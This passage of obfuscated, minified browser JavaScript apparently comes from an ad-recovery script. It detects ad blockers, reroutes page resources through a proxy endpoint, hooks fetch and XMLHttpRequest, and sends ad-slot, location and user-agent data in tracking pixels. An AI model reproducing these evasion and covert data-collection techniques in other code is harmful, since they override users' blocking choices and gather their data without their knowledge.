Wd=Math[PX(0x22c)](performance[PX(0xe45)]());!function(WV,Wp,WL,Wu,Wg,WK,Wr,N0){const PC=PX;let N1=arguments[PC(0xcb1)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();sk(WV,PC(0x97a),new Map([[PC(0x46e),s1['A'][PC(0xe72)]],[PC(0xbd2),WL[PC(0x80c)]()],[PC(0xf07),Wu],[PC(0xbb9),Wg[PC(0x80c)]()],[PC(0x747),WK[PC(0x80c)]()],[PC(0xab9),Wr[PC(0x80c)]()],[PC(0xbc8),N0[PC(0x80c)]()],...N1]),Wp);}(WF,WZ,WB,WH,WI,Wn,Wk[WH][PX(0xc0a)],Wd);});});};window[eN(0x414)]=!0x1;var WU=W(0xa83),WA=W(0x197c);window[eN(0x414)]=!0x1;const WE={'version':eN(0xfbd),'originalHostname':window[eN(0x8ca)][eN(0xbd7)],'configIndex':0x0};(WF=>{const Pi=eN;var WI,WB;if(Ws['A'][Pi(0x382)](),!0x1!==(0x0,Wb['aX'])())try{!(function(){const Pz=Pi,Wn=Pz(0xec9)[Pz(0x1f7)](Pz(0x717),Pz(0x2ca)),Wy=document[Pz(0x6f7)](Pz(0x77c));Wy[Pz(0x301)]=Wn,document[Pz(0x5f5)][Pz(0xcb7)](Wy);}());}catch(Wn){}s9['A'][Pi(0x382)](window);const WZ=null===(WI=document[Pi(0xa1a)])||void 0x0===WI?void 0x0:WI[Pi(0xe93)](Pi(0x765));if(WZ)window[Pi(0x333)]('r_'+WZ,'*');else{var Wk;const Wy=null===(Wk=document[Pi(0xa1a)])||void 0x0===Wk?void 0x0:Wk[Pi(0xe93)](Pi(0x2ba));Wy&&window[Pi(0x333)](Wy,'*');}if(null===(WB=document[Pi(0xa1a)])||void 0x0===WB||WB[Pi(0x666)](),(function(){const PR=Pi;let WG=arguments[PR(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var WH;if(PR(0x956)===location[PR(0xafc)]&&(location[PR(0xafc)]='',s2['A'][PR(0xeb9)](PR(0x1035),null!==(WH=prompt())&&void 0x0!==WH?WH:'',!0x1)),null===document[PR(0xa1a)])return!0x1;const Wd=function(WV,Wp,WL){const PQ=PR;let Wu=arguments[PQ(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Wg=(WK=WL)?new URL(WK[PQ(0xc6f)](PQ(0xa48))?WK:PQ(0xc1d)[PQ(0x1f7)](WK)):null;var WK;if(!Wg)return null;const Wr=function(N1,N2){const PJ=PQ;let N3=N2[PJ(0xe93)](PJ(0x5b3))||N2[PJ(0xe93)](PJ(0xf67));if(null===N3)throw new Error(PJ(0x226));return N3=N3[PJ(0xc6f)]('//')?N1[PJ(0x659)]+N3:N3,new URL(N3,N1[PJ(0xb79)]);}(WV,Wp);if(Wr[PQ(0xbd7)]===Wg[PQ(0xbd7)]&&Wr[PQ(0xfff)]===Wg[PQ(0xfff)])return null;Wr[PQ(0x680)]=Wg[PQ(0x680)],Wr[PQ(0x659)]=/localhost|127.0.0.1/[PQ(0x2b1)](Wg[PQ(0x680)])?PQ(0x878):PQ(0x913),Wg[PQ(0xfff)]&&(Wr[PQ(0xfff)]=Wg[PQ(0xfff)]),Object[PQ(0x92f)](Wu)[PQ(0x556)](N1=>{const Pv=PQ;let [N2,N3]=N1;Wr[Pv(0xbea)][Pv(0xeb9)](N2,N3);});const N0=(0x0,oP['R0'])(Wp);return N0[PQ(0x6b9)](PQ(0xf67),Wr[PQ(0xb79)]),N0;}(location,document[PR(0xa1a)],s2['A'][PR(0xd08)](PR(0x1035),!0x1),WG);return!!Wd&&(document[PR(0xa1a)][PR(0xd61)]?(0x0,oP['WH'])(Wd,document[PR(0xa1a)]):(0x0,oP['qj'])(Wd),document[PR(0xa1a)][PR(0x666)](),console[PR(0x457)](PR(0xa6c)),!0x0);}({'essential':''})))throw new Error(Pi(0xbde));try{window[Pi(0x5a7)](new CustomEvent(Pi(0xb65)));}catch(WG){}return W8[Pi(0xd21)](Pi(0x765))?(window[Pi(0xeac)]=s1['A'][Pi(0x589)],(WH=>{const Pe=Pi;window[Pe(0xe8a)](Pe(0xc96),Wd=>{const Pm=Pe;Wd[Pm(0x79f)]&&Pm(0xa0a)===Wd[Pm(0x79f)][Pm(0xafd)]&&sB(WH,Wd[Pm(0x79f)][Pm(0xcf5)],Wd[Pm(0x79f)][Pm(0x293)]);});})(WF),s4['A'][Pi(0xb5c)](WF),s4['A'][Pi(0x9d1)](Pi(0x589),s1['A'][Pi(0x589)]),s4['A'][Pi(0x9d1)](Pi(0xa19),s1['A'][Pi(0xe72)]),s4['A'][Pi(0x9d1)](Pi(0x8ca),window[Pi(0x8ca)][Pi(0xb79)]),s4['A'][Pi(0x9d1)](Pi(0x77e),window[Pi(0x1000)][Pi(0x3fd)]),s4['A'][Pi(0x9d1)](Pi(0x88d),sb()),s4['A'][Pi(0x9d1)](Pi(0x39e),sX['A'][Pi(0xa0e)]()[Pi(0x80c)]()),s1['A'][Pi(0x9d1)]||Pi(0x35a)===s2['A'][Pi(0xd08)](Pi(0x4d8),!0x1)?((0x0,oC['z'])((0x0,oh['i7'])(Pi(0xf8c))),window[Pi(0x235)]=sN['md'],window[Pi(0x27f)]=sN['ks'],window[Pi(0x332)]=sN['_'],window[Pi(0xd24)]=WH=>(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WH,'kind':s0['MN'][Pi(0xb16)],'endpoint':s1['A'][Pi(0xa33)]}),window[Pi(0x57c)]=s0['sH'],window[Pi(0x565)]=s0['EW'],window[Pi(0x25f)]=WH=>om({'_window':window,'protectUrlContext':WF,'html':WH}),window[Pi(0x871)]=WH=>(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WH})):(0x0,oC['z'])((0x0,oh['i7'])()),!0x0):(console[Pi(0x457)](Pi(0x248)),!0x1);})(WE)&&(async WF=>{const Pc=eN;try{var WI,WB,WZ,Wk;null!==(WB=(WI=window)[Pc(0x3ae)])&&void 0x0!==WB||(WI[Pc(0x3ae)]={}),window[Pc(0x3ae)][Pc(0x688)]=!0x0,window[Pc(0x3ae)][Pc(0xf15)]=function(){const Pj=Pc;var Wu,Wg,WK,Wr,N0,N1,N2,N3,N4,N5,N6,N7,N8,N9,Ns,No,NW;let NN=arguments[Pj(0xcb1)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Nx=JSON[Pj(0xe4f)](WP({'a_summary':{'gpt':{'paths':null===(Wu=window[Pj(0x25b)])||void 0x0===Wu||null===(Wu=Wu[Pj(0x302)]())||void 0x0===Wu||null===(Wu=Wu[Pj(0x512)]())||void 0x0===Wu?void 0x0:Wu[Pj(0x76f)](NY=>NY[Pj(0xf95)]())}},'prebid':{'config':null===(Wg=window[Pj(0xb26)])||void 0x0===Wg||null===(WK=Wg[Pj(0xe5a)])||void 0x0===WK?void 0x0:WK[Pj(0xbc0)](Wg),'userIds':null===(Wr=window[Pj(0xb26)])||void 0x0===Wr||null===(N0=Wr[Pj(0x574)])||void 0x0===N0?void 0x0:N0[Pj(0xbc0)](Wr),'adUnits':null===(N1=window[Pj(0xb26)])||void 0x0===N1?void 0x0:N1[Pj(0xd22)],'installedModules':null===(N2=window[Pj(0xb26)])||void 0x0===N2?void 0x0:N2[Pj(0x4ab)],'consentMetadata':null===(N3=window[Pj(0xb26)])||void 0x0===N3||null===(N4=N3[Pj(0xcfa)])||void 0x0===N4?void 0x0:N4[Pj(0xbc0)](N3)},'prebid_detail':NN?{'bidResponses':null===(N5=window[Pj(0xb26)])||void 0x0===N5||null===(N6=N5[Pj(0xd97)])||void 0x0===N6?void 0x0:N6[Pj(0xbc0)](N5),'events':null===(N7=window[Pj(0xb26)])||void 0x0===N7||null===(N8=N7[Pj(0x682)])||void 0x0===N8?void 0x0:N8[Pj(0xbc0)](N7)}:void 0x0,'gpt':{'config':null===(N9=window[Pj(0x25b)])||void 0x0===N9||null===(Ns=N9[Pj(0xe5a)])||void 0x0===Ns?void 0x0:Ns[Pj(0xbc0)](N9),'pubads':{'slots':null===(No=window[Pj(0x25b)])||void 0x0===No||null===(No=No[Pj(0x302)]())||void 0x0===No||null===(No=No[Pj(0x512)]())||void 0x0===No?void 0x0:No[Pj(0x76f)](NY=>({'adUnitPath':NY[Pj(0xf95)](),'attributeKeys':NY[Pj(0xb4a)](),'categoryExclusions':NY[Pj(0xb1a)](),'clickUrl':NY[Pj(0x28d)](),'slotId':NY[Pj(0xbb8)](),'sizes':NY[Pj(0x6d4)](),'outOfPage':NY[Pj(0xc5a)](),'services':NY[Pj(0xd4e)]()[Pj(0x76f)](NM=>({'name':NM[Pj(0x1014)]()})),'targeting':Object[Pj(0x3b0)](NY[Pj(0x9de)]()[Pj(0x76f)](NM=>[NM,NY[Pj(0x895)](NM)]))})),'targeting':Object[Pj(0x3b0)](null===(NW=window[Pj(0x25b)])||void 0x0===NW||null===(NW=NW[Pj(0x302)]())||void 0x0===NW||null===(NW=NW[Pj(0x9de)]())||void 0x0===NW?void 0x0:NW[Pj(0x76f)](NY=>{const PD=Pj;var NM;return[NY,null===(NM=window[PD(0x25b)])||void 0x0===NM||null===(NM=NM[PD(0x302)]())||void 0x0===NM?void 0x0:NM[PD(0x895)](NY)];}))}}})),Nw=function(NY){const Pl=Pj,NM=new TextEncoder()[Pl(0xbb6)](NY);let NX='';for(let NC=0x0;NC<NM[Pl(0xcb1)];NC++)NX+=String[Pl(0x887)](NM[NC]);return btoa(NX);}(Nx);try{var NS,NO;null===(NS=(NO=window)[Pj(0x3a9)])||void 0x0===NS||NS[Pj(0xbc0)](NO,Nw);}catch(NY){}return Nw;};const WG=Math[Pc(0x22c)](performance[Pc(0xe45)]());if(sn(0.01),await((async()=>{const Ph=Pc,Wu=Wh(),Wg=s2['A'][Ph(0xd08)](Ph(0x77a));return Wg?Boolean(Wg):await Wu;})())&&!W6(location[Pc(0xb79)])&&!s1['A'][Pc(0x9d1)]&&Pc(0x35a)!==s2['A'][Pc(0xd08)](Pc(0x4d8),!0x1))return sq(WF,new Map([[Pc(0x2c6),Pc(0xd54)]])),void s4['A'][Pc(0x9d1)](Pc(0x9a0));const WH=(0x0,Wf['i'])();if(!WH)return void s4['A'][Pc(0x9d1)](Pc(0x1d5));sn(WH[Pc(0x842)]),s4['A'][Pc(0x9d1)](Pc(0x21c),WH);const Wd=(window[Pc(0x8ca)][Pc(0x48d)]+window[Pc(0x8ca)][Pc(0xafc)])[Pc(0xfaa)](Pc(0x1002))||Pc(0x35a)===s2['A'][Pc(0xd08)](Pc(0x1002),!0x1);if(!WH)return s4['A'][Pc(0x9d1)](Pc(0xe94));if(null!==(WZ=null==WH?void 0x0:WH[Pc(0xd23)])&&void 0x0!==WZ&&!WZ&&window[Pc(0x29c)]!==window[Pc(0xd15)])return s4['A'][Pc(0x9d1)](Pc(0xab7));if(WH[Pc(0x7a0)]&&!s1['A'][Pc(0x9d1)]&&Pc(0x35a)!==s2['A'][Pc(0xd08)](Pc(0x4d8),!0x1)&&!Wd){const [Wu,Wg]=await Promise[Pc(0xc52)]([(0x0,sM['H4'])(WH[Pc(0x70e)]),(0x0,sM['jy'])(WH[Pc(0xc9c)])]);return sA(WF,Wu,Wu&&Wg,!0x1),s4['A'][Pc(0x9d1)](Pc(0x476));}if(!WH[Pc(0xdde)]&&!s1['A'][Pc(0x9d1)]&&Pc(0x35a)!==s2['A'][Pc(0xd08)](Pc(0x4d8),!0x1)&&!Wd)return s4['A'][Pc(0x9d1)](Pc(0x902));s2['A'][Pc(0xb15)](!!WH[Pc(0xccf)]),(0x0,W7['Nq'])();const [WV,Wp]=null!=WH&&WH[Pc(0x729)]||Wd?[!0x0,!0x0]:await Promise[Pc(0xc52)]([(0x0,sM['H4'])(WH[Pc(0x70e)]),(0x0,sM['jy'])(WH[Pc(0xc9c)])]);if(window[Pc(0x3ae)][Pc(0x1d6)]=WV,(0x0,W7['B3'])(),s4['A'][Pc(0x9d1)](Pc(0x73a),WV),s4['A'][Pc(0x9d1)](Pc(0x959),Wp),WH[Pc(0x743)]){const WK=await async function(Wr){const PT=Pc;try{const N0=s2['A'][PT(0xd08)](PT(0x7b5));if(N0)try{const N2=JSON[PT(0x8f2)](N0);if(N2[PT(0x39c)]&&N2[PT(0x39c)]+0x5265c00>Date[PT(0xe45)]())return WT(Wr)[PT(0x412)](N3=>{const Pf=PT;N3&&s2['A'][Pf(0xeb9)](Pf(0x7b5),JSON[Pf(0xe4f)]({...N3,'cachedAt':Date[Pf(0xe45)]()}));}),N2;}catch(N3){}const N1=await WT(Wr);return N1&&s2['A'][PT(0xeb9)](PT(0x7b5),JSON[PT(0xe4f)]({...N1,'cachedAt':Date[PT(0xe45)]()})),N1;}catch(N4){return s4['A'][PT(0x47a)](PT(0xce7),N4),{'ivt':!0x1,'reason':PT(0x47a)};}}(WF);if(WK[Pc(0x7b5)])return sq(WF,new Map([[Pc(0x2c6),WK[Pc(0x6f5)]],[Pc(0xbd2),WV[Pc(0x80c)]()]])),void s4['A'][Pc(0x9d1)](Pc(0xad2));}sA(WF,WV,WV&&Wp,null!==(Wk=WH[Pc(0x67e)])&&void 0x0!==Wk&&Wk);try{var Wn;const Wr=null===(Wn=WH[Pc(0xd57)])||void 0x0===Wn?void 0x0:Wn[Pc(0xff3)](N0=>N0[Pc(0x3bc)]);var Wy;Wr&&((N0,N1,N2,N3,N4,N5,N6)=>{const PP=Pc,N7=N3?N2:N2/0x2;((N8,N9)=>!(['US','CA','DE','FR','AU'][PP(0xfaa)](N8)||Math[PP(0x4fa)]()>N9))(N1,N7)&&(N3&&!N4&&N5||Wa(N0,N6,N3,N7));})(WF,WH[Pc(0xa79)],WH[Pc(0x842)],WV,Wp,null!==(Wy=Wr[Pc(0xc7f)])&&void 0x0!==Wy&&Wy,WG);}catch(N0){}function WL(){const Pb=Pc;try{const N1=window[Pb(0x25b)];return!!N1&&Pb(0x21b)===N1[Pb(0xf4e)][Pb(0x80c)]();}catch(N2){return!0x1;}}if(sX['A'][Pc(0xc1e)]()&&setTimeout(()=>{WL()&&((N1,N2)=>{const Pa=a2o;sF(N1,Pa(0xcb8),new Map([[Pa(0x46e),s1['A'][Pa(0xe72)]],[Pa(0xbd2),N2[Pa(0x80c)]()]]));})(WF,WV);},0x41b),!(0x0,o7['Gb'])(WH[Pc(0x340)])&&!W6(location[Pc(0xb79)]))return void s4['A'][Pc(0x9d1)](Pc(0x44d));if(WH[Pc(0xe71)]&&(0x0,o7['oi'])(WH[Pc(0xe71)]))return(N1=>{const PU=Pc;sF(N1,PU(0x1ee),new Map([[PU(0x46e),s1['A'][PU(0xe72)]]]));})(WF),void s4['A'][Pc(0x9d1)](Pc(0x72b));try{await(async(N1,N2,N3,N4)=>{const PA=Pc;try{var N5,N6;if(!(0x0,s0['Gy'])(N1))return void s4['A'][PA(0x9d1)](PA(0xacf));if((0x0,sD['C8'])(N1,s1['A'][PA(0xa33)]),function(Nw){const PE=PA;var NS;const [NO,NY]=function(NX){const NC={'loaded':!0x0,'isAdBlockerDetected':NX};return[{'cmd':{'push':Ni=>Ni(NC)},'loaded':!0x0,'isAdBlockerDetected':NX},NC];}(Nw),NM=null===(NS=window[PE(0x3ae)])||void 0x0===NS?void 0x0:NS[PE(0x779)];window[PE(0x3ae)]={...window[PE(0x3ae)],...NO},Array[PE(0xdce)](NM)&&NM[PE(0x556)](NX=>{try{NX(NY);}catch(NC){}});}(N3),!N3)return s4['A'][PA(0x9d1)](PA(0xcca)),[PA(0xe8d),PA(0x4f2),PA(0xae5),PA(0x81c)][PA(0xc82)](Nw=>location[PA(0xbd7)][PA(0xfaa)](Nw))&&(PA(0x35a)===s2['A'][PA(0xd08)](PA(0x4d8),!0x1)||s1['A'][PA(0x9d1)]||Math[PA(0x4fa)]()<0.05)&&setTimeout(()=>s5(N1,!0x1),0x64),void(sT&&[][PA(0xc82)](Nw=>location[PA(0x680)][PA(0x8d9)](Nw))&&function(Nw){const Pq=PA,NS=new Set();window[Pq(0x331)](()=>{const PF=Pq;window[PF(0x25b)]&&window[PF(0x25b)][PF(0x779)]&&window[PF(0x25b)][PF(0x779)][PF(0x983)](()=>{const PI=PF;window[PI(0x25b)][PI(0x302)]()[PI(0x512)]()[PI(0x76f)](NO=>function(NY){const PB=PI;var NM,NX;const NC=null===(NM=NY[PB(0xbb8)]())||void 0x0===NM?void 0x0:NM[PB(0xa11)](),Ni=NY[PB(0xf95)](),Nz=NY[PB(0xa93)](),NR=null===(NX=NY[PB(0x6d4)]())||void 0x0===NX?void 0x0:NX[PB(0x76f)](Nv=>[Nv[PB(0x71a)],Nv[PB(0x1030)]]),NQ=document[PB(0x1059)](Nz);if(!NQ)return null;const NJ=function(Nv){const PZ=PB;let Nm='#'+Nv['id'],Nc=Nv[PZ(0xd4d)];for(;Nc;){var Nj;const ND=Nc[PZ(0xbbd)][PZ(0x9db)](),Nl=Nc[PZ(0xe93)]('id'),Nh=null===(Nj=Nc[PZ(0xe93)](PZ(0xc9b)))||void 0x0===Nj?void 0x0:Nj[PZ(0xc78)]('\x20');Nm=Nl?ND+'#'+Nl+PZ(0xfb3)+Nm:Nh?ND+'.'+Nh[PZ(0x508)]('.')+PZ(0xfb3)+Nm:ND+PZ(0xfb3)+Nm,Nc=Nc[PZ(0xd4d)];}return Nm[PZ(0xcb1)]>0x64?Nm[PZ(0xa00)](Nm[PZ(0xcb1)]-0x64):Nm;}(NQ);return{'id':NC,'adUnitPath':Ni,'slotElementId':Nz,'sizes':NR,'selector':NJ};}(NO))[PI(0x631)](NO=>NO&&!NS[PI(0xec4)](NO['id']))[PI(0x556)](NO=>{const Pk=PI;NS[Pk(0xfe9)](NO['id']),function(NY,NM){const Pn=Pk;sF(NY,Pn(0xa4e),new Map([['id',NM['id']],[Pn(0xf07),NM[Pn(0xf58)]],[Pn(0x291),NM[Pn(0xbec)]],[Pn(0xe10),NM[Pn(0xe10)][Pn(0x76f)](NX=>NX[Pn(0x508)]('x'))[Pn(0x508)]('|')],[Pn(0x3cf),NM[Pn(0x3cf)]],[Pn(0x46e),s1['A'][Pn(0xe72)]]]));}(Nw,NO);});});},0x3e8);}(N1));const N7=(0x0,og['z9'])(N2[PA(0xd57)]);if(!N7)return void s4['A'][PA(0x9d1)](PA(0x1dc));N1[PA(0x3b3)]=N7[PA(0x3b3)];const N8=N7[PA(0xd57)];if(s4['A'][PA(0x9d1)](PA(0x557)[PA(0x1f7)](N7[PA(0x3b3)],',\x20')[PA(0x1f7)](JSON[PA(0xe4f)](N8))),N8[PA(0x371)]){if(!new URL(window[PA(0x8ca)][PA(0xb79)])[PA(0xbea)][PA(0xec4)](PA(0xf2c))&&PA(0x35a)!==s2['A'][PA(0xd08)](PA(0xf2c),!0x1))return void s4['A'][PA(0x9d1)](PA(0x2ae));}if(N8[PA(0xc7f)]&&!N4)return void s4['A'][PA(0x9d1)](PA(0xa6b));null!==(N5=N8[PA(0x223)])&&void 0x0!==N5&&N5[PA(0xbb2)]&&await async function(Nw,NS){const Py=PA,NO=Nw[Py(0x923)](NM=>Array[Py(0x865)](document[Py(0x465)](Py(0x844)[Py(0x1f7)](NM,'\x22]'))))[Py(0x631)](NM=>NM instanceof HTMLLinkElement)[Py(0x76f)](NM=>{const PG=Py,NX=NM[PG(0xe93)](PG(0xb79));return NX?new Promise(NC=>{const PH=PG,Ni=document[PH(0x6f7)](PH(0x64b));Ni[PH(0x3b2)]=!0x0,Array[PH(0x865)](NM[PH(0x519)])[PH(0x556)](NQ=>{const Pd=PH;Ni[Pd(0x6b9)](NQ[Pd(0x338)],NQ[Pd(0x7a6)]);}),Ni[PH(0xb79)]=(0x0,s0['Wq'])({'protectUrlContext':NS,'url':NX,'kind':s0['MN'][PH(0xc85)],'endpoint':s1['A'][PH(0xa33)]});let Nz=null;const NR=NQ=>{const PV=PH;null!==Nz&&(clearTimeout(Nz),Nz=null),Ni[PV(0x70c)]=null,Ni[PV(0x96d)]=null,NC(NQ);};Nz=setTimeout(()=>{NR(!0x1);},0xbb8),Ni[PH(0x70c)]=()=>{const Pp=PH;NM[Pp(0x3b2)]=!0x0,NR(!0x0);},Ni[PH(0x96d)]=()=>{NR(!0x1);},NM[PH(0x527)](PH(0xce6),Ni);}):Promise[PG(0x8b3)](!0x1);}),NY=await Promise[Py(0xc52)](NO);s4['A'][Py(0x9d1)](Py(0xaf0)[Py(0x1f7)](JSON[Py(0xe4f)](NY)));}(N8[PA(0x223)][PA(0xbb2)],N1),sX['A'][PA(0xc1e)]()&&sX['A'][PA(0x217)]()&&(0x0,WA['Y'])(N1),[PA(0xe8d),PA(0x4f2),PA(0xae5),PA(0x81c)][PA(0xc82)](Nw=>location[PA(0xbd7)][PA(0xfaa)](Nw))&&setTimeout(()=>s5(N1,!0x0),0x64);const N9=window,Ns=(0x0,s8['VS'])(N8[PA(0x223)]);if(W3(N1,N9,Ns,{'shouldHookDomContentLoadedLateListeners':!!N8[PA(0xa68)]}),function(Nw,NS){const Pt=PA;var NO;if(s4['A'][Pt(0x9d1)](Pt(0x918)),null!==(NO=window[Pt(0x783)])&&void 0x0!==NO&&NO[Pt(0x61c)])return;const NY=window[Pt(0x783)]||[];window[Pt(0x783)]={'push':NC=>W4(NC),'__replaced':!0x0};for(const NC of[...NY][Pt(0xfc8)]())W4(NC);const NM=Ni=>{const PL=Pt;if(PL(0x786)===Ni[PL(0x2c6)]){const NR=Ni[PL(0x6bf)][0x0]instanceof Request?Ni[PL(0x6bf)][0x0][PL(0xbb3)]:Ni[PL(0x6bf)][0x0];s4['A'][PL(0x9d1)](PL(0xeb6),Ni[PL(0x6bf)][0x0],PL(0x351),(0x0,s8['pI'])(NS,NR),PL(0x300),Nw[PL(0x786)],Nw[PL(0x786)][PL(0xa1b)]),(0x0,s8['pI'])(NS,NR)?Nw[PL(0x786)](...Ni[PL(0x6bf)])[PL(0x412)](Ni[PL(0x8b3)],Ni[PL(0x2c1)]):Ni[PL(0x2c1)](...Ni[PL(0x5eb)]);}else{if(PL(0x9a1)===Ni[PL(0x2c6)]){const NQ=s9['A'][PL(0xd08)](Nw)[PL(0x767)][PL(0xd08)][PL(0xbc0)](Ni[PL(0x60d)]);s4['A'][PL(0x9d1)](PL(0x836),NQ),(0x0,s8['pI'])(NS,NQ)||Ni[PL(0x2c1)]();}else{if(PL(0x7e6)===Ni[PL(0x2c6)]){var Nz;if(!Ni[PL(0x2d0)][PL(0x808)]||(null===(Nz=Ni[PL(0x2d0)][PL(0x808)])||void 0x0===Nz?void 0x0:Nz[PL(0xcb1)])<0x2)return void Ni[PL(0x9a5)]();const NJ=Ni[PL(0x2d0)][PL(0x808)][0x1];if((0x0,s8['pI'])(NS,NJ)||Ni[PL(0x9a5)](),Ni[PL(0x2d0)][PL(0x41e)])return;Ni[PL(0x2d0)][PL(0x41e)]=!0x0;const Nv=new XMLHttpRequest();Nv[PL(0xe0a)]=Nm=>{const Pu=PL;var Nc,Nj;Nv[Pu(0x926)]===XMLHttpRequest[Pu(0x3a5)]&&Ni[Pu(0x2d0)][Pu(0x310)]&&(Ni[Pu(0x2d0)][Pu(0x310)]=!0x1,Ni[Pu(0x2d0)][Pu(0xc74)]={'readyState':Nv[Pu(0x926)],'response':Nv[Pu(0xe61)],'responseText':Nv[Pu(0xd12)],'responseType':Nv[Pu(0x8b1)],'responseURL':Nv[Pu(0xcab)],'responseXML':Nv[Pu(0xfdb)],'status':Nv[Pu(0x64e)],'statusText':Nv[Pu(0xb81)],'upload':Nv[Pu(0xbbf)]},Object[Pu(0x4f9)](Nm,Pu(0x223),{'writable':!0x1,'value':Ni[Pu(0x2d0)]}),null===(Nc=Ni[Pu(0x2d0)])||void 0x0===Nc||null===(Nc=Nc[Pu(0xe0a)])||void 0x0===Nc||null===(Nj=Nc[Pu(0xbc0)])||void 0x0===Nj||Nj[Pu(0xbc0)](Nc,Ni[Pu(0x2d0)],Nm));},Nv[PL(0x70c)]=Nm=>{const Pg=PL;var Nc,Nj;Ni[Pg(0x2d0)][Pg(0xac0)]&&Ni[Pg(0x2d0)][Pg(0x1e7)]&&(Ni[Pg(0x2d0)][Pg(0x1e7)]=!0x1,Ni[Pg(0x2d0)][Pg(0xc74)]={'readyState':Nv[Pg(0x926)],'response':Nv[Pg(0xe61)],'responseText':Nv[Pg(0xd12)],'responseType':Nv[Pg(0x8b1)],'responseURL':Nv[Pg(0xcab)],'responseXML':Nv[Pg(0xfdb)],'status':Nv[Pg(0x64e)],'statusText':Nv[Pg(0xb81)],'upload':Nv[Pg(0xbbf)]},Object[Pg(0x4f9)](Nm,Pg(0x223),{'writable':!0x1,'value':Ni[Pg(0x2d0)]}),null===(Nc=Ni[Pg(0x2d0)][Pg(0xac0)])||void 0x0===Nc||null===(Nj=Nc[Pg(0xbc0)])||void 0x0===Nj||Nj[Pg(0xbc0)](Nc,Ni[Pg(0x2d0)],Nm));},Nv[PL(0x96d)]=Nm=>{const PK=PL;var Nc,Nj;Ni[PK(0x2d0)][PK(0x96d)]&&Ni[PK(0x2d0)][PK(0x1e7)]&&(Ni[PK(0x2d0)][PK(0x1e7)]=!0x1,Object[PK(0x4f9)](Nm,PK(0x223),{'writable':!0x1,'value':Ni[PK(0x2d0)]}),null===(Nc=Ni[PK(0x2d0)][PK(0x96d)])||void 0x0===Nc||null===(Nj=Nc[PK(0xbc0)])||void 0x0===Nj||Nj[PK(0xbc0)](Nc,Ni[PK(0x2d0)],Nm));},Nv[PL(0x612)][PL(0xbc0)](Nv,...Ni[PL(0x2d0)][PL(0x808)]),Nv[PL(0x501)][PL(0xbc0)](Nv);}}}},NX=window[Pt(0xb0f)]||[];window[Pt(0xb0f)]={'push':Ni=>setTimeout(()=>NM(Ni),0x0)};for(const Ni of NX)W4(()=>NM(Ni));}(N9,Ns),N2[PA(0x90c)]&&(0x0,Wf['I'])(N2[PA(0x90c)],N3,N4,N1),async function(Nw,NS,NO){const Pr=PA,NY=NS[Pr(0x79a)];NY&&NY[Pr(0x637)]&&(window[Pr(0x25b)]=window[Pr(0x25b)]||{},window[Pr(0x25b)][Pr(0x779)]=window[Pr(0x25b)][Pr(0x779)]||[],window[Pr(0x25b)][Pr(0x779)][Pr(0x983)](()=>{const b0=Pr;window[b0(0x25b)][b0(0x302)]()[b0(0xe8a)](b0(0x2a9),NM=>{const b1=b0;if(NM[b1(0xe9e)])return;const NX=function(Ni,Nz,NR,NQ,NJ,Nv){const b2=b1;var Nm,Nc;const Nj=Ni[b2(0x860)][b2(0x102e)],ND=Nj[b2(0xfaa)](b2(0x708))?null===(Nm=Nj[b2(0xc78)](b2(0x708))[0x1])||void 0x0===Nm?void 0x0:Nm[b2(0xc78)](':')[0x0]:sc(),Nl=function(Nh,NT,Nf,NP,Nb,Na,NU,NA,NE,Nq,NF,NI,NB,NZ,Nk,Nn,Ny,NG,NH,Nd,NV,Np,NL,Nu,Ng){const b3=b2;return{'dt':b3(0x221),'pd':b3(0x23d),'di':Nh,'ap':'','sr':Nf,'pp':NP,'md':'1','ui':Na,'ti':NU,'de':NA,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Nn,'ai':Ny,'pc':NG,'cr':NH,'cb':Nd,'si':'','dm':Np,'pi':NL,'bt':'','gt':Ng};}(Nz[b2(0xa9e)],0x0,NR,NQ,0x0,ND,sc(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[b2(0x2b1)](navigator[b2(0x3fd)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,NJ[b2(0xbcd)],NJ[b2(0x584)],NJ[b2(0x3c8)][b2(0xbb8)]()[b2(0x363)](),NJ[b2(0x74d)],s3['A'][b2(0x7cb)](0xf,0x1e),0x0,NJ[b2(0x45e)]&&b2(0x838)==typeof NJ[b2(0x45e)][0x0]&&b2(0x838)==typeof NJ[b2(0x45e)][0x1]?''[b2(0x1f7)](NJ[b2(0x45e)][0x0],'x')[b2(0x1f7)](NJ[b2(0x45e)][0x1]):'',NJ[b2(0x74d)],0x0,Nv||(null===(Nc=Ni[b2(0x25b)][b2(0x302)]()[b2(0x895)](b2(0xa79)))||void 0x0===Nc?void 0x0:Nc[0x0])||'');return Nl;}(window,Nw,NY[b1(0xec2)],NY[b1(0x6c0)],NM,NO),NC=((Ni,Nz)=>{const b4=b1,NR=new URL(b4(0xcdd));Object[b4(0x92f)](Nz)[b4(0x556)](NJ=>{const b5=b4;let [Nv,Nm]=NJ;Nm&&NR[b5(0xbea)][b5(0xeb9)](Nv,Nm);});const NQ=Ni[b4(0x860)][b4(0x6f7)](b4(0x77c));return NQ[b4(0xf67)]=(0x0,s0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':NR[b4(0xb79)],'endpoint':s1['A'][b4(0xa33)]}),NQ[b4(0x6b9)](b4(0x1034),b4(0x35a)),NQ;})(window,NX);document[b1(0x5f5)][b1(0xcb7)](NC);});}));}(N1,N8,N2[PA(0xa79)]),!0x1===(null===(N6=N8[PA(0x6cb)])||void 0x0===N6?void 0x0:N6[PA(0x3bc)])){const Nw=N8[PA(0x6cb)][PA(0x107a)]||[PA(0xb26)];(0x0,WU['je'])(Nw);}N8[PA(0x443)]||(0x0,WU['lD'])(N8[PA(0x477)]||[]),(0x0,WU['N2'])(N8[PA(0x477)]||[]),function(NS,NO,NY){const b6=PA,NM=[],NX=Array[b6(0x865)](NS[b6(0x860)][b6(0x465)](b6(0xfa6)));for(const NC of NX)try{const Ni=NC[b6(0x305)];if(!Ni)continue;if(!oq(Ni))continue;oK(Ni,NO,NY,NM);}catch(Nz){}}(N9,N1,Ns);const No=or(N9,N1,Ns),NW=0x3e8;let NN=0x0;function Nx(NS){const 